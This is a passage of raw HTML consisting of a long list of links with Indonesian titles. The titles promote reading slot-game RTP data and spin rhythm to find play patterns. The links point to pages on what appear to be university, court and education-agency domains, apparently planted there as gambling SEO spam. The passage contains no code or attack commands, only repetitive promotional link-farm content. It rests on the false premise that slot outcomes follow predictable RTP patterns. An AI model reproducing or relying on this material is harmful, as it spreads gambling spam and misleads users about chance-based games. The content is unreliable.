href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP 